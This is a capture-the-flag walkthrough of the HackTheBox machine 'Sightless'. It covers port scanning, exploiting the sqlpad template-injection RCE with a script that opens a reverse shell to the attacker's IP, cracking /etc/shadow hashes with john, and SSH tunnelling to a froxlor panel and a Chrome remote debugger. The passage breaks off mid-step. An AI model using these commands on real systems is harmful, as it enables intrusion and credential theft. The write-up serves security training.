Sightless

Sightless is a Linux box on the platform HackTheBox, created by EmSec.
In this machine, we were called to do a reconnaissance and own the machine by capture both flags in their system. The HTTP service was running a vulnerable version of sqlpad. Which led to a Remote Code Execution (RCE) vulnerability. We were able to exploit this vulnerability and gain access to the docker container as the docker user root. This access will then be used to escalate our privileges to another local user named michael on the machine Sightless. While enumerating the sightless machine, we found out that the php-fpm service was running on port 8080 via froxlor admin panel. This panel was accessible via Chrome remote debugger on the admin.sightless.htb subdomain and vulnerable to command injection. Here is how we exploited this machine.
Enumeration
Network Mapping
Here are all the open TCP ports found during our passive enumeration:
1
2
3
4
5
PORT   STATE SERVICE REASON         VERSION
21/tcp open  ftp?    syn-ack ttl 63
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Let’s get more details about these ports using -sVC for services and default scripts scan. nmap -Pn -sVC -p21,22,80 -vv -T4 $IP Here is the result of the scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
PORT   STATE SERVICE REASON  VERSION
21/tcp open  ftp     syn-ack
| fingerprint-strings:
|   GenericLines:
|     220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]
|     Invalid command: try being more creative
|_    Invalid command: try being more creative
22/tcp open  ssh     syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGoivagBalUNqQKPAE2WFpkFMj+vKwO9D3RiUUxsnkBNKXp5ql1R+kvjG89Iknc24EDKuRWDzEivKXYrZJE9fxg=
|   256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIA4BBc5R8qY5gFPDOqODeLBteW5rxF+qR5j36q9mO+bu
80/tcp open  http    syn-ack nginx 1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Sightless.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
At this point we know where to start our extended enumeration.
Port Enumeration
FTP
We can see that the FTP service is open on port 21 and the banner is ProFTPD Server (sightless.htb FTP Server). Using ftp we tried anonymous login but we were not successful authenticating that way.
HTTP
First as mentioned in the scan, we need to add the website to our hosts file, so we can access it from our machine.
1
echo -e "$IP\t\tsightless.htb" >> /etc/hosts
Here is the website:

Hovering in the (1) option we noticed that it was showing a subdomain of sqlpad.sightless.htb. Once we added the newly discovered subdomain inside the /etc/hosts file, the site was now accessible. So here is a look at this database website:


Enumerating the subdomain looking for version of the sqlpad we found out that the server is running the version 6.10.0 of sqlpad.

A quick search on the internet revealed that the version 6.10.0 is vulnerable to Remote Code Execution (RCE) with a CVE of CVE-2022-0944 as shown below:
Foothold & User
Exploiting this CVE, should give us a reverse shell inside the machine. Here is the exploit script. As described here:
NOTE:
Template injection in connection test endpoint leads to RCE in GitHub repository sqlpad/sqlpad prior to 6.10.1.
Exploiting the vulnerability, we got a reverse shell executing the command below:
1
python3 exploit-sqlpad.py http://sqlpad.sightless.htb/ 10.10.X.X 9999
We landed as root as shown below, inside a docker container. We then uploaded and ran linpeas.sh, which will give us a lot of information about the machine and eventually lateral and horizontal privilege escalation attack vectors.

Looking at the result of linpeas.sh, we saw some hashes from the /etc/shadow file of both users michael & the current root user. As shown below:

Cracking this hash using john, revealed the password of michael.
1
john -w=/usr/share/wordlists/rockyou.txt hashes.txt
Using that set of credentials, we access the sightless machine via ssh:
1
ssh michael@sightless.htb
The flag was found under the home directory of the user michael. With this flag and access, the only thing left to do was to look for an attack vector to escalate our privileges to root.
Privilege Escalation
Started enumerating sightless, looking at the listening ports. We found the following ports open:

In (1) We cannot run commands as root. In (2) The port 8080 is open and running locally on the machine. Forwarding the port to our machine using ssh so we can access it from our machine:
1
ssh -L 8080:127.0.0.1:8080 michael@sightless.htb
At first try it did not work. We ran linpeas which helped us show more than we could imagine, because as mentioned in the /etc/nginx/sites-available/default file, looking at <VirtaulHost 127.0.0.1:8080> it is mentioned that the ServerName and ServerAlias have both to be named admin.sightless.htb, as shown below:

So to access the forwarded port at 8080 we need to add the hostname admin.sightless.htb to our /etc/hosts file. The following way:
1
127.0.0.1       localhost admin.sightless.htb

This change gave us access to the froxlor admin panel.
We still need credentials in order to log into this page. We then remembered earlier in the linpeas result, these two highlighted processes, reveal a 95 % Privilege Escalation vector.

Which is nothing else then the chrome remote debugger, we found here how to exploit using this article.
Now let’s take a close look at the services running locally on sightless using Server Statistics (ss) We used ss -tulp and got the following results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Netid    State     Recv-Q    Send-Q       Local Address:Port            Peer Address:Port    Process
udp      UNCONN    0         0            127.0.0.53%lo:domain               0.0.0.0:*
udp      UNCONN    0         0                  0.0.0.0:bootpc               0.0.0.0:*
tcp      LISTEN    0         5                127.0.0.1:33363                0.0.0.0:*
tcp      LISTEN    0         4096         127.0.0.53%lo:domain               0.0.0.0:*
tcp      LISTEN    0         4096             127.0.0.1:3000                 0.0.0.0:*
tcp      LISTEN    0         511                0.0.0.0:http                 0.0.0.0:*
tcp      LISTEN    0         4096             127.0.0.1:35705                0.0.0.0:*
tcp      LISTEN    0         128                0.0.0.0:ssh                  0.0.0.0:*
tcp      LISTEN    0         10               127.0.0.1:41129                0.0.0.0:*
tcp      LISTEN    0         70               127.0.0.1:33060                0.0.0.0:*
tcp      LISTEN    0         511              127.0.0.1:http-alt             0.0.0.0:*
tcp      LISTEN    0         151              127.0.0.1:mysql                0.0.0.0:*
tcp      LISTEN    0         128                      *:ftp                        *:*
tcp      LISTEN    0         128                   [::]:ssh                     [::]:*
To access the admin panel, and the chrome remote debugger interface, we ran ssh the following way:
1
ssh michael@sightless.htb -L 8080:admin.sightless.htb:8080 -L 33363:127.0.0.1:33363 -L 3000:127.0.0.1:3000 -L 41129:127.0.0.1:41129 -L 33060:127.0.0.1:33060 -L 35705:127.0.0.1:35705

Once done, inside our chrome browser, we opened the admin.sightless.htb page and after that we opened the chrome://inspect/#devices, were we configured the listener to 127.0.0.1:41129 as shown below:
Once done, we saw the following links:

Now clicking on the inspect link, we got the following result. Then, looking at the devtools, we saw the following in the Network tab:
